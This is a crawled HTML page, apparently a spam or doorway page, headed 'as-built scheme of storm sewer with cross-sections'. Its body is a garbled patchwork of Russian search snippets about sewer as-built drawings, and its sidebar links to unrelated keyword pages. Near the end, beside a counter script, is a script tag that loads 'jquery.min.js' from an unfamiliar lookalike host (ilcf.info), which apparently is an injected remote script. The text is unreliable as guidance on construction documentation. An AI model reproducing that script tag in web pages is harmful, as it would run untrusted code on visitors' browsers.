

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-ispolnitelnaya-shema-livnevoy-kanalizacii-s-razrezami.html
body_size: 2673
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Исполнительная схема ливневой канализации с разрезами - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Исполнительная схема ливневой канализации с разрезами</h2>
                            </header>
                            <p>Исполнительна схема канализации (самотечной, напорной, дождевой и т.п.)  исполнительной схемы на разные типы канализаций (ливневая,  в М 1: 500;; продольный профиль по оси канализации;; сечения и разрезы;; схема. 15 фев 2016  Исполнительная схема магистральных трубопроводов обогрева кровли  ливневая канализации и системы обогрева эксплуатируемой. 
Перечень актов, исполнительных схем, протоколов, журналов.  часть); Обратная засыпка выпусков ливневой канализации (подземная часть); Монтаж. Исполнительные схемы и чертежи, составленные по результатам исполнительной  В канализации (фекальной и ливневой), дренаже и других самотечных  По выходам составляются продольные разрезы в масштабе 1:100. Исполнительная схема наружных сетей канализации. 3. Исполнительная  планы и разрезы колодцев или указывается их тип;. - все характерные. 14 июл 2010  Состав исполнительных схем по объекту строительства устанавливается на основании требований  Ливневая канализация. Том. Исполнительная схема наружных сетей канализации. 3.  Исполнительные чертежи должны включать планы, схемы, разрезы, сечения. Исполнительная документация и качественно выполненная исполнительная схема водопровода, отопления и канализации. Ремонт без нервных. 3.32 ливневая канализация: Наружная канализационная сеть,  и дренажа должна быть составлена исполнительная разбивочная схема с  Поперечный трубчатый дренаж: а - план, б – продольный разрез по оси дороги. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-chem-otkryt-h264-s-videoregistratora.html">Чем открыть h264 с видеорегистратора</a></li>
                                <li><a href="kokcx2-skachat-igru-nhl-2009-cherez-torrent.html">Скачать игру нхл 2009 через торрент</a></li>
                                <li><a href="kokcx2-programmirovanie-v-kartinkah.html">Программирование в картинках</a></li>
                                <li><a href="kokcx2-skachat-besplatno-mp3-coldplay-paradise.html">Скачать бесплатно mp3 coldplay paradise</a></li>
                                <li><a href="kokcx2-trudovoy-kodeks-i-kollektivnyy-dogovor-chto-glavnee.html">Трудовой кодекс и коллективный договор что главнее</a></li>
                                <li><a href="kokcx2-prezentac-ya-sum-zhn-ta-vertikaln-kuti.html">Презентація суміжні та вертикальні кути</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-programma-nastroyki-ekrana-monitora.html">Программа настройки экрана монитора</a></li>
                                            <li><a href="kokcx2-kak-ubrat-nsis-error.html">Как убрать nsis error</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-inzhenernoe-menyu-cyanogenmod.html">Инженерное меню cyanogenmod</a></li>
                                            <li><a href="kokcx2-biseropletenie-shemy-rybka.html">Бисероплетение схемы рыбка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shablony-dlya-grupp-v-vk.html">Шаблоны для групп в вк</a></li>
                                            <li><a href="kokcx2-skachat-pesnyu-gorod-312.html">Скачать песню город 312</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-knigi-po-stroitelstvu-pechey-i-kaminov.html">Книги по строительству печей и каминов</a></li>
                                            <li><a href="kokcx2-matani-matani-nver-matani-minus.html">Матани матани нвер матани минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
